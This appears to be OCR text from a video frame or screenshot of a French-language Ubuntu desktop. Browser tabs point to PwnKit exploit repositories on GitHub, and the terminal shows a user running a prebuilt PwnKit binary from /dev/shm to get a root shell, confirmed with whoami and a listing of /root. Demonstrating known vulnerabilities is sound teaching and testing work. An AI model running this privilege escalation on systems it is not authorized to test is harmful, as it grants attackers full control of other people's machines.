 Activités
Terminal
14 févr. 12:30
pwnkit github - Recherch
GitHub - arthepsy/CVE-2
PwnKit/PwnKit.sh at mai
olivierprotips@ubuntu21: /dev/shm
200%
Go to file
olivierprotips@ubuntu21:/dev/shm$ ll
total 16
drwxrwxrwt  2 root           root              60 févr. 14 12:29 ./
drwxr-xr-x 20 root           root            4160 févr. 14 12:25 ../
-rwxrwxr-x  1 olivierprotips olivierprotips 14688 févr. 14 12:29 PwnKit*
olivierprotips@ubuntu21:/dev/shm$ ./PwnKit
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu21:/dev/shm# whoami
root
root@ubuntu21:/dev/shm# ls /root
snap
root@ubuntu21:/dev/shm#
ys ago
History
Blame